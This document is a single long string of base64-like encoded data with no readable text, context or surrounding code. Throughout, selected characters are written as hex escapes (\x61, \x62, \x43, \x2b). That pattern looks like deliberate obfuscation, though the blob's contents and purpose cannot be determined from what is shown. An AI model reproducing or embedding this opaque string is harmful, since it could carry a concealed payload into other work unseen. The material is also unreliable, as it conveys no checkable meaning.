\x62YrrsLMsH7uJrNgEJtooYM7\x61\x63gRxky0OXeYfL\x63sjD0nNUQGhJFYtqg\x41x1PQW4sdd4sYkNz\x62EHW\x43i9\x43nWge\x419jhv7\x419fUxH\x42kXf4VKMorRL0\x62WLlOpyt/xI\x614NSW\x63Y\x628\x42\x41sfz9Mx\x6215\x42SQZo8Df\x62\x42x37peLyglD\x41oR\x2buR6e\x63V\x43f\x42LgPk5/79FlKZRUHP4swjKt6vxrQUsXsFGG\x41SY4g4\x63meYtfLn8eI/\x43I\x61\x62JFQ7\x42oeG6l\x428FMm5sM6JP6Jo6dLokWPHIU\x61m7K\x43\x2b2knVI0OqPrreoWuguK7VIVpTH0K\x41QvN0Xvs2M35oZ7HK0KU4\x2bLm3t1K19QoJihV7X6OiiFDl\x2bpU8Wgve\x41EkrFY5S2UK3Yi3I1ktv\x61NPderqDNVF\x62lweRKlpXZFJhMIh92D\x41uMqz4O9wfuspNQWdvJgref8pglJYmI97jmzo\x41wDhVHgnSTRgLY\x43Y8\x439g7wVgYN6fvTMy3v2L\x61g22WZX\x63u\x61XMky6E8V/ngKtexWQGF\x61\x61mXx5DTU9hP\x61vHYSEY\x61gk42\x436hh\x41eN0Q\x2bxsELWOM3S\x43m6g\x42\x61/W/8Zh81OL\x61lFFtmdtr42S\x63OWZeQsd3\x63\x61kmLL0jJm\x2beViSt5\x43efd\x41rihYFhEOtM\x41Lu0xfEg\x41npLG9kdVL7zQYn9\x421mJETnqTM8NukW9G\x2b045j\x63qXMyVyeDV3\x41TiM\x6239m2LtldMkUU\x62\x61JleoWM\x62p0jzr4s\x2bq0\x2bN4voX/jNUt9Jkwn9\x2bWZwqQ/WfQsr45\x62DlYO1E/FNITELkhwWD9/SZHU7DHks9M\x41eW\x2b5mXo\x63wUMNKRjQQR2IYgK86RGFr7p\x62Ffo\x61ZJfx\x63iTRYxoL9hHZGi\x63rl949\x61I6K\x62d\x42OQDN\x61rnh\x41phV\x62Di4l48kH\x61\x41P/e\x61QglSl2KeR\x41m\x43ZqQmkovrzJsxT\x41en\x43EgWWmWSQYjRIE1zO93fYG6IWXw\x41JnedQWz6I\x42IRJ\x62ehE9oJ0IdN\x43pwYk9eG9IH\x41ztN6jHXx\x41vvoIHQTizVW\x416mlgMgz\x63uJZn77g6g\x43\x42n\x2b5g96L\x612E4s/v2NJ3LrPHy/xiUES9d\x2bmsp\x61\x2bUysJs7pIHu\x2bTn5ltlv/X/qPTj7vK0\x41H\x623oPmf1JI\x626vIon1Yspks\x42m\x41QX\x63hoEuSK/5ssp\x632D0\x615EPFwgt6xEx6rW\x639X6SW\x61FPm\x43\x61J2UGtYNG6pUm\x61uSXPY5MoW6vjeLd3\x43yTu\x41XKrgls0KVXk\x2bxK9ZdJYLWttfDP8noT\x42ZyLOk\x42tGQMWEZ5x\x61MF\x62\x61Kz483z\x42OQiDKhnHysUnm\x2bq5DmGP9ihy/keH3D01xIoVe\x61f88wIZSRRlymz\x624J4GyxHSFvgoGjd8\x437I\x625ds\x61pELYuSZwvWDLfFVpq3\x41KYrgh1kI\x62xHh1Rw7j\x63Fr0565uItm\x429fo\x42VrnzZ\x63W\x636e2R\x43sjzFUu7p6NfD9Fnd5PQdg3tns2x\x63O72JrFw3LpJGWT6FeoEn\x61semosW\x43MDRdwjuQW5Ow\x43NZv6yFko\x63\x414J1XwS\x43hJ\x616Lj1\x61tjwHE/9mj\x62T5\x414TZ0VY8\x63\x43kkQ\x41\x43x\x62MOGsUVeKm7wi7DGWHHM\x43YIt\x61e39m\x435rSp3\x63Qv\x41T\x43kUonrFDrmtRspuHDIL\x62Q\x43Ww\x63\x431EvgW1N\x62\x41z1t\x62ploXnVYuIS5\x61U\x42k\x61\x61RZXVp3w9t7\x42QwHS\x63s\x43KQn\x41p\x43Wz7PLLn9o4R\x41\x413Y8hzsHMl4I3W\x428tJ6\x2bNYYrG/\x41u\x42NQH\x41G1N43N9G1FXx\x62LmHLP7D\x63KmZtG9eU07p\x41\x41z4k0w0hU\x61OWeo49\x61\x63\x62HDYTxpD\x638T\x63qmjqTxiojfvptOeu\x2b2jZ8DZUY0EY\x42oPuQXi/E\x2bn1UFx\x6349JoFgvmZk\x2b0o\x618Jjq3IGofykTs0XN\x41UMt/HPOzO/K9tuPkEznTvDD\x63gT/G2JGOg\x42P9nM\x2bNFx\x410edWsJqd6EmWvFNs\x2b9vmnw06QM\x63\x2bELISzMHPM6x/d\x626L\x41\x41Qnre6PZp/\x62eX6f\x42WhW/5sH1ymNiuvH4E9o\x63uumfnrqH\x62\x2br3\x2bP\x2bj8\x63ur93MR\x63\x62\x6220kOhD/oOt1D\x63TX\x63D0\x41e2\x42vTLvfEI\x6397/0Jgp5/nY07RPogLfptnEYs/P4T\x43X2e\x43pH3Zkl2\x623nq\x2bIyOpPpes\x639K\x42E1w\x43RT6vZj9TSulMYDYdWxx\x428iF8MDfTzo5Jm\x6243XmMdSLOL7yVw\x63PmwsvHiTLwXR\x41F/OPy296t4N\x43ISSdYRi\x62v1MJ\x41\x417HNeJUXrjrV\x436pk5YsEIk74\x61Edw5d4\x2b\x43UN5KQ\x42Qq\x41\x63rse\x63hr\x6312PI0\x63I\x63t7\x62rh1NpMQ\x63vZ1F\x416ny7P3O\x42EJk7XQg\x63FKO\x2byPVijGKtyZr5tN4\x63sH3IO\x61Dp2Pj2\x41hHW5jqXF\x62K0yqUTdGWfuUFy\x6255NY\x42zhM6E\x6176r4mqMLzYjn/hd/91XpdP4\x62wFWFKxjf8h\x43io\x2b6O\x617\x42yOPg2zl\x61n\x2bLTK8hjSQ/yoxx\x420\x62DdPN/MZfFHQLZtSwels\x62x1ENXG\x63NX\x422H\x61DYvMi7hLdQzmF\x613L3k\x43wuH1UY7V/mn\x2bqVE\x41y2rW4P\x63QzKT7yL\x42Ry7j\x2bOvZMrf\x2b7umi\x63pL/w5\x42HxZnl\x629M\x63jo\x63vif\x2bZn/\x2bDfzmepO\x61hv6wXFOf6gUd3Vhu09\x2b8MXETiFSSV\x43lNn\x6244muzLuMXF\x437\x61Q0u7h\x62UNfvGrTsw743sWy\x43s7z\x41M\x417o\x42JEKW\x43\x63\x42x\x42tt/fwY\x62J5hZYmZWR\x421J2N9l4e\x41KFN\x43zsu2PthHU4Mz\x635zs\x41f0i2iFi7toJj8p0FDG9\x43WMdEmdf\x62zOQhn\x624TFoIIf\x414Nw2W7mMyy4PU1/7lP5Hm\x43P/GdNy22\x62N0\x422tQuFxF/z\x43XXEkyxEnrxQX\x4136p8Df41i/v\x42VlZLm3kmi\x63h6fyJSIJRXnr\x62T\x42kHupUykZhtr7g\x43L87enl9Wugh57P301dENsnFpq\x41WQ26r\x43n/m56qHDvWE\x42ZijO13JR3UPxNVZ0mT9w4pEO1Y\x633SVGQS02Lq\x617n/5eJxPfYQr\x63u\x2bWeE\x63W\x63LUinH3SKneDSF\x41t\x411tZF5f\x63Vu54\x2boIM\x43yE/\x42Yj0\x610\x63Qsm/WZJKxF\x435W\x42\x2bjgnKgG294\x43wNK25DUZKDuEYiGzX4iwXZn\x42ZlVIV\x42M6Hi8TwV\x62Z\x42Y\x63fiLeJYrw3QU\x61i\x2bM2JzQGd/L5O2hyXJKLf2\x2bLLg\x41RPIO2\x623\x41UYyWYv8wP\x62irH\x63\x62IrnLQ\x2bh\x2bXj\x618/zwpe\x61\x41783syVVu\x436j\x61ptfEyhjHZkznNVXYZJ1klxmzmExE3vLx7dtNOUp7zlWmfGYf1F6npFJqVK5/Y6Ru5gFMYYUz8IkglwQPPQwy\x41xMX4z\x62WmwVGweI\x61pi0gwn4Kyyy\x41W4e\x62r4h/e\x43Oe\x43SKd\x41TzdKERGihnsmPgszqdqHPtSfsgmnD/\x41kD\x61HpHIESptvzeUpXssrsMK35oRpYooSQ\x41/\x612LFz2rl5pXQ\x41\x41Ikh\x2b2xf\x41wfOv9h\x61gjg2NVtIupe5gtPv\x618N\x62gfRvd\x43o\x43WqGkMXY5GMPGLw\x61\x62\x41jHYleXO0WWUK2rf1EVmmxd9TQR5zLrnHLsw\x639o5Tm2YqwFKZx\x43jo\x41M5W\x63p0PuHjq6VmzsWLd\x42n\x412\x43d56DJmSwqQ3y\x43\x2bwFzlH6FlFO5eI8m\x63gM2UOGD\x2bqJ9j\x2bRr1rMe\x61/ixds7JG2g\x63\x63IyXxr2f\x62Q2o9GjeW\x2bWEwPzKlFNmngdd\x42YMN976TPY0\x61SMe\x61EP\x62G1\x62tFKVkyiL6EIpnRs\x612VjdfQjw2EFgdf6ndgn\x2bHnuZ\x4359v\x43dtmIm7w1\x42v\x63yPXqkHTMeL\x415Vg\x61M6Im9kM/Mw61MwufprygdMQhk\x61mMXd7XRMs2o1M9\x4245vRYs0R\x41Vm1Pt1nuw\x413gjUEL\x435i0\x63pN0gxI8PJ\x436\x2blqy013\x62PneIOGDS4rZH9HPzFePZD8DW5O\x2bs\x411RiRIWnmZyUvvFV4\x62G\x410Ws4HF66lWtT38uS\x61sOlFjeDQlv\x62TJf0H52UEwMYim\x623/\x43oVv3\x41t\x61fEVEPdWQ\x63P\x62djI\x61e\x2bUf\x63d\x42NexuFj\x639o9qpEN/MPfrhvR0D\x43z4\x43od6pxMrqRvokJxz2DK8yT9f9g7TqeQqM0\x62ju3TJL3\x42EnZlkFvq\x63mJ/sZMH9Ti\x62\x42voO4EU\x41Wh71i\x42LU\x6367wSeMjhh9005Ivpf\x42\x2bWenq27QL5gqfqdNt5PzUtIi\x612zvsUI92yN\x63n58Sylk\x61YOvYL\x61QTiHmonmsDiSJj\x43hYT/w4s8iT7x4r1NThqyiteM\x61e2DDV6Omsqmmw\x42/Z6WnmP3nIe8nkpJKo\x43Zkuw\x62VefxEgIRyE/\x63HMLjkTmXxuFuVI52qIZWqd4Kv5H\x42\x62I4ZRWn7\x2bHluOOozvk0myUnXd6Pw4KuVUixwRenyTEff2PWyu6S\x61\x62xj8mOzS0FmSpVKTmR\x631Nx8\x42sOdr\x42Zztn\x63eE5r5p2VQt3Dzi49iwzw\x2bU0v\x2buRp/\x61LTr\x42m\x2bf1\x43gy5tKE\x61l52T\x41Xu6\x419wVlmH\x43de1jp\x41YHN4\x62w\x43MFYK\x2bLRQzGny/\x42UUJMJOlq1tTPuti9tJ\x42nj0/VIhFPuf\x42Fo8Y\x41pw3vX\x41\x42gd72vZ\x2bGpsNMd\x43UvLQzz87\x2bTW\x63\x62Z5mDxlmVp\x61\x61hMl1xsndRJ055\x61N2izL5ROgvzumh9yng4sLFhGznF/\x62iXLRH\x63NnTK\x42\x43t\x62pe\x2bYUQwnWYN7U8\x422rM\x61\x42WZOj51S\x2bp271\x62n2eu8SiXGtUYIyfkZQ\x42huuqJ\x42F\x61OoUYG\x63IfHpmgF4oHloMXdlNi5x\x2bSkxWVi8FWQXjfWw65jKeEy2srlDZt0HXoh\x62K52DITsVHh\x43\x42dM\x63\x41S2RL0i1NoR8ko\x639X3I\x2bvutD4L\x42lQPFOYZh\x62Ye3O4dK11xYfi/\x62LDXZRN\x43TJrGRZYEy7ymSM\x61Y4z7i\x2bfksiwF0KY\x41\x41gMozEYKiU\x43opGHuu7zVU8IzTH1gtZ23V7GtfWn2/VDoyztZti9Hg\x611Nyk4s7xmzzn\x61JM\x62FKTevoM\x2b2M\x43/EGDDF68vIJ99sY\x614\x2b0dgIHUIdHYr/\x42Ll7vN\x43yXu\x62sfwR9On95uet\x61xPWZFd7rRO5\x2b\x43\x43IGEyj0jr\x43q6YGqLHzOED8\x43UV\x2bfTmfq\x62kn6\x62mrI\x61\x62zSLDkgVD\x63lxWO\x628UE7DHpv7TW8\x62ZsSozmTFWUD5XX\x42Eg\x63rgR/\x42Qz\x42Pi8D7JjrhnuPFMyNNpkope\x61\x437\x41\x63TK7HVkp\x41KoTd8Y\x43vzKKjZ\x2bfyZrs3\x62\x41Qnd0\x41Wd06tYTln9rf4m06LM\x63O0Jee\x43lxjTpK3IEtPGn5v7\x61Ls\x631sj\x63d\x62xR\x61L\x2btWh5\x61\x61J\x43q5hMh47IQJWNiKVimYYdJ55I/ommG4ReE4\x61FMzJrEPvEK\x432x0sXep3\x42pG4K\x2bWY\x432Fghu\x61IMGR\x43P8I\x41\x61LjfUTzRpMRLwPXj\x638S6Sg7hye4wpiw\x616hipLfsF2nJhniH4GUk6\x43OsDNf1M\x61f02vi\x41fDRFv\x41NlmR7JRZ\x2b\x411v/\x615XMuU9y\x43\x2btPv\x63\x61PmDxHpIo54JnteffDg4muuljJs3gSK9kj2N9RVqxpJ\x2b0sO\x61MT\x43HePWdY3\x414g\x41qgwL5j0DnrXoMhvo4rJggg5JrfX2TOvzOYKy\x43Tq0mZK7eDVZKU5\x62w\x41F2I85Zv\x435\x43\x43\x42P\x42\x6334M4q4u4f4VunKOS\x63qD\x622\x41nHozk/3mfzoQ\x61K\x62RmJP3\x62ytmS7lpD\x2by3ZXn\x43dDl\x62p\x61p5gW/yoIHKihK\x42e\x6252\x43d\x63yqXYyT8n8934Idf27RGhlIW1\x2bnim3\x632qL\x62uXz\x43v\x43\x41LY4Qw\x62g/1newXd9\x628xpq8qkKw3HW4\x43H3y3y\x61O/E\x62vuN4z2PG/\x61754F5w\x43uHf5lW5S\x2b\x43\x2b2kst\x2b/vUznV6\x61G3t\x41KJqGRSx1uF/iqt\x636SYNh\x432P\x61sEvDYkUmVq\x62YlSX86gkq\x618V\x42uMoHu\x2bQ\x41Ru\x61\x43/kz\x63\x41u\x639x/Q3U\x2b63sXzl3kvhQGM8xrkXNNRoQqgOMKGsmo\x43q2TtW5\x61p4gg\x2bZp1dJYwuruT/H\x42KQQZw9qimRs5TzH2qyNvN2oD7Q0uZ9O34HuQL\x43nEE\x41LkEQ\x62wUZUij4pUihRxE2/\x41mhQ1eT2\x421N\x42py2YXwr\x42e8QDmZlpXll\x41\x62wVQZ3SMFK2HQ\x2bPvNQtysx7vNy0\x6364fo\x61S34vR\x61\x42Kh\x61uhYGVdDmygHY8\x2bZ\x41MR7M5Z\x61sG\x43\x63IiG21xJwv3iuSvKqt4RD\x42zPhL\x627hpdLmO9FYXWhyux\x42\x42OfUPmgIt1ikSXz\x62I/s\x6357Ypru\x62h\x615lLgTmqjp\x61\x2b54q\x63J\x42\x42p\x41Q\x42Ydwh3MkTwhzx\x42NyKn90krWtphy\x410ehWyLI9Z\x62SkI/0kg2n0kw4iRgPZvH0Slv7v\x62\x42z83yPLxri\x63k0r5fLqfj4mPoN\x41w8ZjiRxh0O3noO\x2boGoivSUMpw\x2bkIZqYD81RJNovznN\x43tLZVi7zOsHK3\x62k/jRZ7thjZwUenJP\x42UNsspJSNglXon7\x42/hsghKkF/E6G5Q1xSlkL/ZJf\x61\x2bgW/3x0TTh6pN\x63H\x2b9o/FjEm9g6j58Zvy\x63gEWV2xuYk/GZu\x43kiVQtshpkm5NGJkiJS\x2bEUNXH\x2bXtQtVP\x2bNKWJpD9XSMJOk7w\x43h74jsvPFUD\x62i/Uk8Sr3Deps5kGnY/yWG\x6358zLzJLqZ1WO1lRtEswnJ4\x43xk4orulrZ8kEq/\x41WF\x63xD0hPguYd5nWjoOrsOrN8Uq3G\x61Ti\x42\x61WL1EMlg\x435\x43GV\x62Fp9m4\x625/jZ\x413Mw\x41L\x2bSN92\x61\x62\x2bg\x61g66QNS6k\x62F34MOuenT\x625KfI\x62dl6pY\x2bumf25MD08d5RfKTfQEeQh9tv\x613SDLj2/\x2b\x61LIKTI03FMZrqs13F\x62zjyd5WEur\x2bp9FiuGnP\x2bKVggTyJDMSDNG70/Zy4gUDtiEfm\x623lqQl5L2RS9KYk3\x437dQ\x2bPRV\x63YOIzF\x41vzi\x41p83MGLHvo0h\x42yLS86Th\x626/MMpOPN0vi\x41mtlnsIvgGsnmPP\x43ijGM\x61ohS\x43XzeqRXipOVog6rpfu15Ut2Xv0eZQMs\x42nz\x41VGHXz4DJ\x610Pdo\x2bdd5oVOF/\x42z\x62\x42QXotE2XRQZnktK\x43UZrQOz\x62he\x43uL0ZQTvGhSZunp2\x63tiEDR\x2b\x62Sh51eF\x63lU/QX\x411O1f0VQpo59/k6\x63rPxjV6yzNq\x2bZNssr\x41wXrhQyYG\x41V\x2bO5TIGUlVO\x61q/Um3WIGJ9dEiv/f51wk0OdJyUQkUSDLr\x61vK81G/Skje\x637gzVlTjngWFH\x61zsKi0VJXZVH05G\x43rML\x61f4WFM9l\x61htiIUx6QuM1iPQXh\x637H/y69VZiO54R2Er9JnQG6qfjQIJDNoJn\x42Es4TuPh\x61tPD\x42Hn3ne\x62/4r\x41Pf0J\x63Du\x2b2znnRm\x2bP8K/T\x43VEo\x61lxzsMN5m1GJ\x41ZW4g\x62r\x63\x43u5v\x631DG00\x43Oj0Du\x61nviwFJg024QM8nnLNu\x43SwOu6gFKD\x43\x419sYv\x62gXW\x41hp1ElvW20\x62vuh2zu99OFq\x62YK7QygrwVD9M9JI/9j\x63\x2b6Sk/Xxs7quOwJwuYTFzgMoPSk7TGiwLLFk1Jno49DMlQmr\x63\x63H7Q1qr\x2bWpPyfsQFOXhy9gqSlTFrIMsGZkQLGdTRj8W\x624hSOFtK08m654\x61XeHdsh6w5EDQX8m0e8\x2b3T6UIgKoKiuTuTXDU7U5ypHoWXsI16ri8TeW5SzRjsgnHXodElfxmLQuEgFk2OFWt\x61noN\x619kl5vQMf4\x62NwuD1Odv5qE84HKNdH\x43Jv5rj83YL\x41QhyutKPzqwIHoyOPhvQeturIyQUYU\x63pNkdSZUKTedVIX8n\x42\x43\x2bSXO83lSgtN\x41f\x2bF\x62U9D\x61x\x2bfLEfJ6Hkprk\x63HpZd\x2b4OPy5Dy7hIT\x43S\x2bF\x62uRlngq6SXMJ\x2bmQ5etxJ\x41r\x41Hv0tU8Xv2DGQ8kkvm4m\x42wHL7PeR6uNeI5Hfe\x62f\x42tEEnHQqV7Iy9t7\x4245H\x62\x61I\x62o6\x429LlXpLYmuui\x62Y1qi2D98r852YEPN5l07n11JhFmGyOzGd2nqtOzeIJoVmV0O\x43VSmT26z3ldGzuxd\x62\x41M6INrJEo1hwUl2zX\x42tUG\x61y\x62WgUSRRZHHLxe\x2byX\x43eYNZGNMn\x42zMomM8OnDiw1/zlUUWN7GwgVg\x43r\x61jGsN\x62owdnQ\x42zVYne\x4317SW\x432u8\x41iXtDwPh1\x621Fer\x42V68\x62o3\x6137HRoxtYIu\x42y2vM1u1\x42\x42V\x62\x42\x62ymTK/3fH0\x41OodlLL\x4382K3\x42\x41lRtNXuZ1rP\x63Dpf1Xrk\x42SUES\x42mi0LmXTvfDprr6FOL5uqGji97hvDp\x42\x62gtzMV9YTXX\x61GSl/yifmee1G8\x61xSNF\x623ViH\x61o9WRNG7nmm2gwtlE\x62H20tUkXgvxSSn\x2bZuDHFgKSUPJXzw\x41zyO3oMM/\x63ytJ41\x43zNRvXZN\x61X\x43TR0/TiJ8rj7p3ZIn6\x41oiZ/8\x41e2K\x41uokR\x43yUGVM\x2bZJ\x62VJsYDdHD3J8hUxRVPVT\x41\x42/DnXh8Xm4IWfDJwYH5\x42TQng/lx6MmXXe68G\x62rT0y4u310pnmdyd9WYzKEHqjvWOvUEko22EHn/ulde27fWV\x41qGZYuqduWG9Wl\x61SeP\x610XJV3N\x42p\x43\x610Yg\x62LSpFT232TVM8VY51pHd\x43nt0rkxZ\x62HHRmmZd8un\x43v8nM\x41rdumZuGg\x41eWlIUe9hi\x2bN\x41\x2b\x2b\x63\x41snvjWeGYD\x63Td1yh\x62iy\x43\x62ewxw\x414g\x63\x42Y\x616djOjyGd8mEFeV81Q3utIJD9Htr09GPKEo\x2bUrGhHt\x61d3vZUe\x63Xq\x432GsN2\x438yZ\x61YP2uheePl\x63U2uhYvVeK50x7\x41fxUIRn8G\x2bVKKVuKwugvJMrQv\x61GLflOlZ3RXriNdQTpkZKF2iq\x421jtyFgHN9uSr\x62KoG\x62v7lJUuXMtSwd2\x62ngZhSeE\x63gltFRFzjYN/\x43EipgX6SyYsYM\x2bF9HE5MKzvWG3xKQ6NOFVi\x424Op\x61MnrpSRr751/sru\x41\x62M/9QFQ\x41\x2bVVxE2EfhxgQPD/\x62q\x61Q4PMu9p6\x42g\x425RM2\x628jT9U\x2bM\x2b\x2bHjZ8m7\x2bHxqRePGMQ7HpK\x62y8v\x62sKys\x622NU/moTo/Xky\x61FJrk7RiyU1MrPTlgy2\x4238Dw7Y9hZpdh\x639S9zXpnzSDj2MhmGTVmjTp7WhGyS6VMt5yzmpKVX0KueFiS7s\x42n\x43Pnp7O\x62\x43D6sP\x4368d\x61mrOjZSVRFPPL\x42j6\x42svwI7oHeysyk\x6205g\x63O6\x62Ney93yW\x42pggG\x432gOi7\x63LrFGWeGmVY/\x414m9xX\x42t239MHT2HsE7ezMH\x42jYYGoh\x63s\x61Mhw\x2bo3\x62YgvEoR5\x2bmr\x61eI3\x42QE3\x43Hvg\x41ooh\x2bVs2e6\x429kI/SI0tS2VwYgtDhSEk\x41TR/Vd46eRTg/\x41Kiyhq\x42onO7FpjX\x41\x63\x62xprflewR\x42\x62RTMUgG\x2bTjrm1TPE430YMgJ\x61\x61/w8GqwENWl\x626tNMvG52TPH1ENZ47XEXlu6jwM3W\x63E\x2b9IwmqZlE1\x61564twqsS\x41GKWrp7uU7OHus9tlj9/dpjqRm/u\x2b/oHSxWgW2\x43\x61\x633QogiGFyqvupjgEID6Fgdsu\x41JsY\x622\x63dTYx\x42Q5DhfuhP\x61Er4yGE9mTXJ3ZsoG/90\x2bZw0MNiH/9M1I4vnG\x2bjvV25YxIR1zVSZufFz8O\x43D4OtR\x622KWeNqroRLXeGzipl4IPKyTwthPYF\x61/YvNog55\x41GyvQg\x2b43Pww\x61Z\x62SjF\x42IxYdlE5\x43kF\x42lZi\x62\x43uts\x62T3qE\x2bOtu0FI8EKZ\x41\x43olXm6370pS\x61\x42W1U7FGNIxy3\x42nv\x61\x41i3Vv\x42XE58dhO\x41omFGQoKrV2JYT27YVW4ndI/gsJ\x43HtuWG\x62rWfDO\x2bqrvO9vSXi2u4w1RGH2\x61HN1w0IfrLvk\x41F\x421\x42wMFOs5\x62JZvtrdPKwsiv\x62H7\x619Lq4\x42ORdx\x43kLj8\x42QW\x627\x63tZOfwfI6QujfJN03mooHvLVkYfO63nvtp\x2bH0q9jU7OP6Y\x63O4rPGKg\x41TSOe\x41fdfq8\x63Orf\x2b1flynwvS4M\x43\x2b5DV\x2bpRSPdfdpXyxu\x63zP\x2bGYR\x62q2S8Mkrh\x62QT/6y34H8hx9e9LpfSSxnF7x7Y5v4nUu\x431PU0\x62X7tdP\x41JvOR233o65s7MoD8yftdP\x611Mr81JIDtZ/D\x43qpUywM/SjUf\x4108DEH1MjLM03I7mwZp8uMH0/zM\x61/3Q\x413uZQ4towufpivEZtyvDILR\x43XqGg2QO\x41\x63ieu\x41RijQEgEWLmXmuDNmQ7/DMK\x41TJ\x437dp91m4mj9rMdZX\x61kxtQYDR\x629vZM9V0\x41TzEixwPNrWk7uSZ7gRE3\x42gDY\x63EUmuokdIXp7z\x614VVzpQ\x63UvH6hLxy1DFQ\x41Fw28Ht94HJHU\x2bMnU\x42eJe7E\x62LoZHwsNJv\x62psJ\x63h2iZ\x63VZSlF6Vk\x4334PNODUt6e/TWM6FGR4OQ\x63\x61fpmlDQ\x2bOS\x41Y3rqE8g\x43K5XpJs2ysIrH7j5ENT5Pv\x42mZ\x430y3sdo5O3Ds6Y\x63qZ9/xUhzOT37\x42t4W0ZI\x639sIKmoJwSvXV\x42UUR\x61Tpni7EdOlr0J\x43g7g\x632\x420uXfeVe4\x416djNqm\x62Q0KR\x63\x42Ker/ZwID\x63\x61Fp/Omjm88dDPQnsZd9EV5\x43\x63U4PvW\x41Z2Ir\x43\x4166P7DOVq2\x61k\x61yWDD\x42j541f6QtK\x43vjjVPwvSo/v4h3Mkmj\x430d9xNoVyk\x636\x41lOhhzFFF\x42s\x61mz17HStLRK6\x42981xFRlIsfJSDjxYTgwtWnlIKu\x2bNI5EmTKPDjvgnx2qpyHs\x42t2\x61w9XG\x61Gx\x2bZF0/ZGm\x6270VVqgkdhqM0ZdhTj\x2bJ3JrY8MWWZtwougIIoggDQo3jwo0hvvN91\x62MYXmOoD\x2bTmkemxdfJ6Q2TNH\x42yU/VxW/1TgnTV8V2\x41Ifoooww\x61ruqy\x42GsqOfIEEIKqZU9hxnMUHwx1eV7NTFT3VWfylxs48y8gQgWlmYEzU9MnJ3dJUX52MvrelX1VNUpXDl5MwojF7\x611UN5ixrVUV\x41hkQFw\x61IK5\x42RRGqGKg\x41vrior6\x635m2RlFJkGlzWv4Q4NXE7hYw\x42jn\x2bTsHe/FR\x42njQRMQJwO0dL\x43njmg0gP\x626xTI\x63PSVxoJ\x63f1JVsVS1ur7q76tr\x621wVmff\x61\x43v0ohzsDre\x43qEX3zszzplUYSDyqD343XxVSu\x2bX2WN\x61fP6Wzr9Li4X9r52w\x42kTquuZKmNq8j/i\x62IVR\x61\x41MxQ\x2bPI0t\x41T\x43qmQVVDde\x2bJhYFY\x63\x61gwo\x63mJw\x43g81uWGrSQt3J\x63u36O/Dz\x63JV9I9hRFYn\x61ue8GGQw/Dg3wu\x2beuuz\x43l57I\x421pXUyGg0qu\x2bgWrvSy7r6Xz8vruoQgtyr\x61e9reLT\x63HKrD9OEer0MfM7\x61p2sZdojDDE\x639pQivxv\x42j\x62X\x43JI\x62YQiE3J7\x41SKz5fq9yxFIqqQxOzUH/qUt5U1xSF4\x61W\x41R9n5k\x63W8\x61VgMTDxYw47HNpPi9FPjE\x63OSs\x62\x61N0L\x43RP9JWMdj0DmFW\x63s\x62L3IvZGV\x42eeu\x62JN\x41KU1ykVQ\x41ID28wUN1Gd2is1Lhu1kXNyxfjIq4hFrq\x62xV3zl3qURxUIZIqTfz2it\x2b5\x41r\x61843JDmtNm1kOej3\x61\x42T\x63XoYqX72kn4iT1yXjGujDTvEyS/PR7NghG\x41ok\x61r9z\x6343IwiytIwl3\x2b0f9\x43gMMDjy\x41\x63Denhh65dTFRtMOWwe\x42LwE\x42jxqLkXrjxVXvyXYezIvEj15Fd\x2b0T\x61gUu73nxhqVlNMX9UsGv\x2bGqLFO7dW9J\x2bd\x63tUq\x2bEy2RdPyG6I1RT\x422VFnogm0E1w\x43vewT5vOpX/\x63OrPl3j\x613zo\x42zz/YU73sFHlnjM\x4107fmv0NFRv3XvW5lY\x41Qfn3vlvmss3x9\x62Qn3fe\x61tun2/oHGx\x61645zKF7g4gMLgju\x62mK2YDT\x41\x41ERVfWP3R3m0yZUZ29eL\x61RZd6r/uZO1TJuIX1TlW/h\x61fkmkkqtsPfkPHzE6tzo5W12\x42g\x63U\x61f\x62hLU5HH0Z9zJ89\x43\x616txq\x2b\x41T6u\x62mDKPNrQ3FeVmY\x414R\x620z0sUElPztsM0zUEmzR8RYGPnPiQPpVS8\x41y7D9X\x41QDsQWvV6ek\x2bZ3ZtJroSSm\x638U3/I\x61wv8ip3\x420\x61E1O\x62wIrj0\x2bQ\x2b0olsPMWV\x2b/dD3kxXriQmnvjjueljEs8P\x41D9U\x61Xf\x63/jGP3EVxv4Sp\x2bR\x432ZZ\x41RYtIyWLnV\x41E\x62w0RU\x436m1x0x\x42Q1zi7xJuIOJ2LPNulg/HiHri\x42QwDE\x43Y0gweuPJNim75G3T9lR\x63m\x62L0DOSsti\x2bje\x43eg/rgsx\x41g/3EkydVqLm39Z4GME/kiFJ\x62\x423ytitpQer6myT7Uzojrsf1rU\x41lvR5zUU\x61O91VuNdXtJT/rmogEXw7mYE7ne1HJsNmOsOy\x41y2XfGkTR4\x2b4rljPs2qyyhu4qN4\x42RvUf6Hq\x61RXzQTeRW8du9Rem25gef/2xVOjvpj5R8zR\x62\x41d\x43zY3Xi\x41fv\x63wnm\x637zpxoMFNjZwE\x42tVXerOSofMFzkOJejo1h4h94hLwgpf3nySrUyNOfe2ENTpTzwQ\x43k7\x424xqkZezG\x61tw18G8RQTrW7J\x43gXGvxVpkmJ\x42m8/jxqokFTrk\x62HIn9Hol6WOwPWKdKEknk/\x61ktQ\x61\x2bHYhpweQzSM\x43Jgs\x2b\x41EJTd1\x63P0sDK2ilyYZvff35FL\x62EMTySkD30k\x2bu\x43VhlQLXgMrumpox\x611r5XVztJlf\x41J\x2brP1F4yXhXQE\x6180XjzQfU8\x41d\x43rUr0zOxw\x424zjjUfN6J/mfe\x62x75eWpFh17zqKy\x41Wxmf\x621gYSs4KLi\x61SxMhlD5Khk\x423i3\x63FpeefW1pKOpYe7gmLVFr\x62P8DH4d\x62I\x62\x43YxEU9Yof1WgmVQePOiHKvXhPXr4mZTd\x62JLZK2RP9SZ0WQyft5uluJZ\x2bxdmNy6dyVgUEg\x41ZUUHL\x4280\x428joruNel3FHEf2E4snRrXedw\x63fjjRfu80gPxlRqn\x62XYj1jEv7ij\x62weR3JOnDrLzN\x2bWg5nJ77\x629p2\x4349ZijdKt\x2b0HrLjw4X\x622HKvJ3vI3Q\x42ttPl2rHn\x62UHXTTu\x62Xs4s73\x2b1P8\x2bF7q0p2ZM2X7\x43ulidVZNmupdVRd8x\x625NsEz\x41358l4oHLHYW4qmu\x61VMJ\x2b63x8mm6vJdPR24yTWSJm\x614Mmf0lxNSn\x2b\x41VqmJy3r\x633Oh0sMVtiuw\x2bjf\x41jTxIJdEv1hohHqn4DN2GSL\x41Otx7S\x43sepznmOYSKui1gJRQTK\x635dK1FYem80\x41yDXjiwQU\x611e\x2bkXzLmn\x63T2\x61RvZ3xXv81sUNpYvHLxLS2Z8\x63HFi\x62f\x42\x632dqRhZW6S\x43x7h\x62oxWEy2SxTiTW6\x42j0KZ\x43\x41PgNuXls\x41qzO7FRlS\x2b\x63/Fup01Tp14tVF\x2bHVUF9N0